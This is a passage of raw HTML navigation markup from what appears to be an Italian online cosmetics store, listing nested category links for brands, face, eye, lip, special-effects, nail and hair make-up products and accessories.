href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/liberty-palette.html" ><span>Liberty palette</span></a></li><li  class="level3 nav-1-21-1-6 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/occhi/eyeliner.html" ><span>Eyeliner</span></a></li></ul></li><li  class="level2 nav-1-21-2 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-21-3 category-item"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-21-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/nabla-cosmetics/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-1-22 category-item parent"><a href="http://stockmakeup.it/index.php/brand/real-techniques.html" ><span>Real Techniques</span></a><ul class="level1 submenu"><li  class="level2 nav-1-22-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/real-techniques/bold-metals-collection.html" ><span>Bold Metals Collection</span></a></li><li  class="level2 nav-1-22-2 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-22-3 category-item"><a href="http://stockmakeup.it/index.php/brand/real-techniques/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-22-4 category-item last"><a href="http://stockmakeup.it/index.php/brand/real-techniques/set-di-pennelli.html" ><span>Set di pennelli</span></a></li></ul></li><li  class="level1 nav-1-23 category-item last parent"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics.html" ><span>MeMeMe Cosmetics</span></a><ul class="level1 submenu"><li  class="level2 nav-1-23-1 category-item first"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/viso.html" ><span>Viso</span></a></li><li  class="level2 nav-1-23-2 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/guance.html" ><span>Guance</span></a></li><li  class="level2 nav-1-23-3 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/occhi.html" ><span>Occhi</span></a></li><li  class="level2 nav-1-23-4 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/ciglia.html" ><span>Ciglia</span></a></li><li  class="level2 nav-1-23-5 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-1-23-6 category-item"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/accessori.html" ><span>Accessori</span></a></li><li  class="level2 nav-1-23-7 category-item last"><a href="http://stockmakeup.it/index.php/brand/mememe-cosmetics/gift-set.html" ><span>Gift Set</span></a></li></ul></li></ul></li><li  class="level0 nav-2 category-item level-top parent"><a href="http://stockmakeup.it/index.php/make-up.html"  class="level-top" ><span>Make Up</span></a><ul class="level0 submenu"><li  class="level1 nav-2-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/viso.html" ><span>Viso</span></a><ul class="level1 submenu"><li  class="level2 nav-2-1-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/viso/primer.html" ><span>Primer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-crema.html" ><span>Primer in crema</span></a></li><li  class="level3 nav-2-1-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-fluidi.html" ><span>Primer fluidi</span></a></li><li  class="level3 nav-2-1-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-in-polvere.html" ><span>Primer in polvere</span></a></li><li  class="level3 nav-2-1-1-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/primer/primer-spray.html" ><span>Primer spray</span></a></li></ul></li><li  class="level2 nav-2-1-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta.html" ><span>Fondotinta</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-fluidi.html" ><span>Fondotinta fluidi</span></a></li><li  class="level3 nav-2-1-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-compatti.html" ><span>Fondotinta compatti</span></a></li><li  class="level3 nav-2-1-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-polvere.html" ><span>Fondotinta in polvere</span></a></li><li  class="level3 nav-2-1-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-crema.html" ><span>Fondotinta in crema</span></a></li><li  class="level3 nav-2-1-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-stick.html" ><span>Fondotinta in stick</span></a></li><li  class="level3 nav-2-1-2-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fondotinta/fondotinta-in-mousse.html" ><span>Fondotinta in mousse</span></a></li></ul></li><li  class="level2 nav-2-1-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori.html" ><span>Correttori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-compatti.html" ><span>Correttori compatti</span></a></li><li  class="level3 nav-2-1-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-fluidi.html" ><span>Correttori fluidi</span></a></li><li  class="level3 nav-2-1-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-polvere.html" ><span>Correttori in polvere</span></a></li><li  class="level3 nav-2-1-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/correttori-in-stick.html" ><span>Correttori in stick</span></a></li><li  class="level3 nav-2-1-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/matite-correttori.html" ><span>Matite correttori</span></a></li><li  class="level3 nav-2-1-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/correttori/kit-correttori.html" ><span>Kit Correttori</span></a></li></ul></li><li  class="level2 nav-2-1-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie.html" ><span>Ciprie</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-compatte.html" ><span>Ciprie compatte</span></a></li><li  class="level3 nav-2-1-4-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/ciprie/ciprie-in-polvere.html" ><span>Ciprie in polvere</span></a></li></ul></li><li  class="level2 nav-2-1-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer.html" ><span>Terre e Bronzer</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-compatte-e-in-polvere.html" ><span>Terre compatte e in polvere</span></a></li><li  class="level3 nav-2-1-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/terre-cotte.html" ><span>Terre cotte</span></a></li><li  class="level3 nav-2-1-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/terre-e-bronzer/bronzer.html" ><span>Bronzer</span></a></li></ul></li><li  class="level2 nav-2-1-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/blush.html" ><span>Blush</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-polvere.html" ><span>Blush in polvere</span></a></li><li  class="level3 nav-2-1-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-compatti.html" ><span>Blush compatti</span></a></li><li  class="level3 nav-2-1-6-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/blush/blush-in-crema-e-fluidi.html" ><span>Blush in crema e fluidi</span></a></li></ul></li><li  class="level2 nav-2-1-7 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti.html" ><span>Illuminanti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-compatti-e-in-polvere.html" ><span>Illuminanti compatti e in polvere</span></a></li><li  class="level3 nav-2-1-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/illuminanti-in-crema-e-liquidi.html" ><span>Illuminanti in crema e liquidi</span></a></li><li  class="level3 nav-2-1-7-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/illuminanti/kit-illuminanti.html" ><span>Kit Illuminanti</span></a></li></ul></li><li  class="level2 nav-2-1-8 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni.html" ><span>Camouflage e Ceroni</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/camouflage.html" ><span>Camouflage</span></a></li><li  class="level3 nav-2-1-8-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/camouflage-e-ceroni/ceroni.html" ><span>Ceroni</span></a></li></ul></li><li  class="level2 nav-2-1-9 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori.html" ><span>Fissatori</span></a><ul class="level2 submenu"><li  class="level3 nav-2-1-9-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-spray-e-gel.html" ><span>Fissatori Spray e Gel</span></a></li><li  class="level3 nav-2-1-9-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/viso/fissatori/fissatori-in-polvere.html" ><span>Fissatori in polvere</span></a></li></ul></li></ul></li><li  class="level1 nav-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi.html" ><span>Occhi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-2-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara.html" ><span>Mascara</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-cinecitta-make-up.html" ><span>Mascara Cinecittà make-up</span></a></li><li  class="level3 nav-2-2-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-neve-cosmetics.html" ><span>Mascara Neve Cosmetics</span></a></li><li  class="level3 nav-2-2-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-the-balm-cosmetics.html" ><span>Mascara the Balm Cosmetics</span></a></li><li  class="level3 nav-2-2-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-purobio-cosmetics.html" ><span>Mascara PuroBio Cosmetics</span></a></li><li  class="level3 nav-2-2-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-extreme-make-up.html" ><span>Mascara Extreme Make-Up</span></a></li><li  class="level3 nav-2-2-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-barry-m.html" ><span>Mascara Barry M</span></a></li><li  class="level3 nav-2-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-sigma-beauty.html" ><span>Mascara Sigma Beauty</span></a></li><li  class="level3 nav-2-2-2-8 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/mascara/mascara-mememe-cosmetics.html" ><span>Mascara Mememe Cosmetics</span></a></li></ul></li><li  class="level2 nav-2-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti.html" ><span>Ombretti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-in-polvere.html" ><span>Ombretti in polvere</span></a></li><li  class="level3 nav-2-2-3-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-compatti.html" ><span>Ombretti compatti</span></a></li><li  class="level3 nav-2-2-3-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-cotti.html" ><span>Ombretti cotti</span></a></li><li  class="level3 nav-2-2-3-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/ombretti-liquidi-e-in-crema.html" ><span>Ombretti liquidi e in crema</span></a></li><li  class="level3 nav-2-2-3-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/matitoni-ombretti.html" ><span>Matitoni ombretti</span></a></li><li  class="level3 nav-2-2-3-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ombretti/kit-e-set-ombretti.html" ><span>Kit e Set Ombretti</span></a></li></ul></li><li  class="level2 nav-2-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite.html" ><span>Matite</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-khol-e-kajal.html" ><span>Matite Khol e Kajal</span></a></li><li  class="level3 nav-2-2-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/matite-occhi.html" ><span>Matite occhi</span></a></li><li  class="level3 nav-2-2-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/matite/kit-e-set-matite.html" ><span>Kit e Set Matite</span></a></li></ul></li><li  class="level2 nav-2-2-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner.html" ><span>Eyeliner</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-a-penna.html" ><span>Eyeliner a penna</span></a></li><li  class="level3 nav-2-2-5-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-con-pennello.html" ><span>Eyeliner con pennello</span></a></li><li  class="level3 nav-2-2-5-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/eyeliner/eyeliner-cake-e-in-gel.html" ><span>Eyeliner Cake e in Gel</span></a></li></ul></li><li  class="level2 nav-2-2-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia.html" ><span>Sopracciglia</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/matite-sopracciglia.html" ><span>Matite sopracciglia</span></a></li><li  class="level3 nav-2-2-6-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/gel-e-creme-per-sopracciglia.html" ><span>Gel e Creme per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/polveri-per-sopracciglia.html" ><span>Polveri per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/mascara-e-eyeliner-per-sopracciglia.html" ><span>Mascara e Eyeliner per sopracciglia</span></a></li><li  class="level3 nav-2-2-6-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/sopracciglia/kit-e-set-sopracciglia.html" ><span>Kit e Set Sopracciglia</span></a></li></ul></li><li  class="level2 nav-2-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/glitter-e-pigmenti.html" ><span>Glitter e Pigmenti</span></a></li><li  class="level2 nav-2-2-8 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte.html" ><span>Ciglia finte</span></a><ul class="level2 submenu"><li  class="level3 nav-2-2-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-grimas.html" ><span>Ciglia Grimas</span></a></li><li  class="level3 nav-2-2-8-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-sugarpill.html" ><span>Ciglia Sugarpill</span></a></li><li  class="level3 nav-2-2-8-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-paperself.html" ><span>Ciglia Paperself</span></a></li><li  class="level3 nav-2-2-8-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/occhi/ciglia-finte/ciglia-bh-cosmetics.html" ><span>Ciglia BH Cosmetics</span></a></li></ul></li></ul></li><li  class="level1 nav-2-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra.html" ><span>Labbra</span></a><ul class="level1 submenu"><li  class="level2 nav-2-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/primer.html" ><span>Primer</span></a></li><li  class="level2 nav-2-3-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti.html" ><span>Rossetti</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-liquidi.html" ><span>Rossetti liquidi</span></a></li><li  class="level3 nav-2-3-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-in-stick.html" ><span>Rossetti in stick</span></a></li><li  class="level3 nav-2-3-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/lip-balm-e-lip-tint.html" ><span>Lip Balm e Lip Tint</span></a></li><li  class="level3 nav-2-3-2-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/rossetti/rossetti-matitoni.html" ><span>Rossetti matitoni</span></a></li></ul></li><li  class="level2 nav-2-3-3 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra.html" ><span>Lucidalabbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-3-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-gloss.html" ><span>Lip Gloss</span></a></li><li  class="level3 nav-2-3-3-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/lucidalabbra/lip-balm.html" ><span>Lip Balm</span></a></li></ul></li><li  class="level2 nav-2-3-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra.html" ><span>Matite e Contorno labbra</span></a><ul class="level2 submenu"><li  class="level3 nav-2-3-4-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/matite-e-matitoni.html" ><span>Matite e Matitoni</span></a></li><li  class="level3 nav-2-3-4-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/contorno-labbra.html" ><span>Contorno labbra</span></a></li><li  class="level3 nav-2-3-4-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/matite-e-contorno-labbra/kit-e-set-labbra.html" ><span>Kit e Set labbra</span></a></li></ul></li><li  class="level2 nav-2-3-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/labbra/balsami-e-oli.html" ><span>Balsami e Oli</span></a></li></ul></li><li  class="level1 nav-2-4 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi.html" ><span>Palette - Tavolozze - Piramidi</span></a><ul class="level1 submenu"><li  class="level2 nav-2-4-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso.html" ><span>Viso</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-fondotinta.html" ><span>Palette Fondotinta</span></a></li><li  class="level3 nav-2-4-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-correttori.html" ><span>Palette Correttori</span></a></li><li  class="level3 nav-2-4-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-ciprie.html" ><span>Palette Ciprie</span></a></li><li  class="level3 nav-2-4-1-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-blush.html" ><span>Palette Blush</span></a></li><li  class="level3 nav-2-4-1-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-terre-e-bronzer.html" ><span>Palette Terre e Bronzer</span></a></li><li  class="level3 nav-2-4-1-6 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/viso/palette-illuminanti.html" ><span>Palette Illuminanti</span></a></li></ul></li><li  class="level2 nav-2-4-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi.html" ><span>Occhi</span></a><ul class="level2 submenu"><li  class="level3 nav-2-4-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/the-balm-cosmetics.html" ><span>the Balm Cosmetics</span></a></li><li  class="level3 nav-2-4-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/cinecitta-make-up.html" ><span>Cinecittà Make Up</span></a></li><li  class="level3 nav-2-4-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/neve-cosmetics.html" ><span>Neve Cosmetics</span></a></li><li  class="level3 nav-2-4-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/extreme-make-up.html" ><span>Extreme Make Up</span></a></li><li  class="level3 nav-2-4-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/barry-m-cosmetics.html" ><span>Barry M Cosmetics</span></a></li><li  class="level3 nav-2-4-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/bh-cosmetics.html" ><span>BH Cosmetics</span></a></li><li  class="level3 nav-2-4-2-7 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/coastal-scents.html" ><span>Coastal Scents</span></a></li><li  class="level3 nav-2-4-2-8 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/occhi/brand-vari.html" ><span>Brand vari</span></a></li></ul></li><li  class="level2 nav-2-4-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/labbra.html" ><span>Labbra</span></a></li><li  class="level2 nav-2-4-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/palette-tavolozze-piramidi/vuote.html" ><span>Vuote</span></a></li></ul></li><li  class="level1 nav-2-5 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali.html" ><span>Effetti Speciali</span></a><ul class="level1 submenu"><li  class="level2 nav-2-5-1 category-item first parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting.html" ><span>Body Painting</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-1-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/trucchi-ad-acqua.html" ><span>Trucchi ad acqua</span></a></li><li  class="level3 nav-2-5-1-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/ceroni.html" ><span>Ceroni</span></a></li><li  class="level3 nav-2-5-1-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/glitter.html" ><span>Glitter e Polveri colorate</span></a></li><li  class="level3 nav-2-5-1-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-2-5-1-5 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli.html" ><span>Pennelli</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-1-5-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli/pennelli-grimas.html" ><span>Pennelli Grimas</span></a></li><li  class="level4 nav-2-5-1-5-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/body-painting/pennelli/pennelli-bdellium-sfx.html" ><span>Pennelli Bdellium SFX</span></a></li></ul></li></ul></li><li  class="level2 nav-2-5-2 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx.html" ><span>Special FX</span></a><ul class="level2 submenu"><li  class="level3 nav-2-5-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/sangue-plastilina-lattice.html" ><span>Sangue - Plastilina - Lattice</span></a></li><li  class="level3 nav-2-5-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/effetti-per-la-pelle.html" ><span>Effetti per la pelle</span></a></li><li  class="level3 nav-2-5-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/cere-pasta.html" ><span>Cere - Pasta</span></a></li><li  class="level3 nav-2-5-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/protesi-in-lattice.html" ><span>Protesi in lattice</span></a></li><li  class="level3 nav-2-5-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/preparati-adesivi-solventi.html" ><span>Preparati adesivi - Solventi</span></a></li><li  class="level3 nav-2-5-2-6 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/accessori.html" ><span>Accessori</span></a></li><li  class="level3 nav-2-5-2-7 category-item last parent"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli.html" ><span>Pennelli</span></a><ul class="level3 submenu"><li  class="level4 nav-2-5-2-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-bdellium-sfx.html" ><span>Pennelli Bdellium SFX</span></a></li><li  class="level4 nav-2-5-2-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-grimas.html" ><span>Pennelli Grimas</span></a></li><li  class="level4 nav-2-5-2-7-3 category-item last"><a href="http://stockmakeup.it/index.php/make-up/effetti-speciali/special-fx/pennelli/pennelli-sigma-fx.html" ><span>Pennelli Sigma FX</span></a></li></ul></li></ul></li></ul></li><li  class="level1 nav-2-6 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/unghie.html" ><span>Unghie</span></a><ul class="level1 submenu"><li  class="level2 nav-2-6-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/unghie/linee-smalti.html" ><span>Linee Smalti</span></a></li><li  class="level2 nav-2-6-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione.html" ><span>Linea Ricostruzione</span></a><ul class="level2 submenu"><li  class="level3 nav-2-6-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione/extra-line.html" ><span>Extra Line</span></a></li><li  class="level3 nav-2-6-2-2 category-item last"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-ricostruzione/professional-line.html" ><span>Professional Line</span></a></li></ul></li><li  class="level2 nav-2-6-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/unghie/linea-curativa.html" ><span>Linea Curativa</span></a></li><li  class="level2 nav-2-6-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/unghie/prodotti-complementari.html" ><span>Prodotti Complementari</span></a></li><li  class="level2 nav-2-6-5 category-item last"><a href="http://stockmakeup.it/index.php/make-up/unghie/accessori.html" ><span>Accessori</span></a></li></ul></li><li  class="level1 nav-2-7 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/capelli.html" ><span>Capelli</span></a><ul class="level1 submenu"><li  class="level2 nav-2-7-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/capelli/mascara-ritocco-flash.html" ><span>Mascara Ritocco Flash</span></a></li><li  class="level2 nav-2-7-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/capelli/mascara-flash-meches.html" ><span>Mascara Flash Mechès</span></a></li><li  class="level2 nav-2-7-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/capelli/spazzole.html" ><span>Spazzole</span></a></li><li  class="level2 nav-2-7-4 category-item last"><a href="http://stockmakeup.it/index.php/make-up/capelli/prodotti-per-capelli.html" ><span>Prodotti per capelli</span></a></li></ul></li><li  class="level1 nav-2-8 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori.html" ><span>Accessori</span></a><ul class="level1 submenu"><li  class="level2 nav-2-8-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/piumini.html" ><span>Piumini</span></a></li><li  class="level2 nav-2-8-2 category-item parent"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette.html" ><span>Spugnette</span></a><ul class="level2 submenu"><li  class="level3 nav-2-8-2-1 category-item first"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-cinecitta-make-up.html" ><span>Spugnette Cinecittà Make Up</span></a></li><li  class="level3 nav-2-8-2-2 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-beauty-blender.html" ><span>Spugnette Beauty Blender</span></a></li><li  class="level3 nav-2-8-2-3 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-purobio-cosmetics.html" ><span>Spugnette PuroBio Cosmetics</span></a></li><li  class="level3 nav-2-8-2-4 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-grimas.html" ><span>Spugnette Grimas</span></a></li><li  class="level3 nav-2-8-2-5 category-item"><a href="http://stockmakeup.it/index.php/make-up/accessori/spugnette/spugnette-neve-cosmetics.html" ><span>Spugnette Neve Cosmetics</span></a></li><li 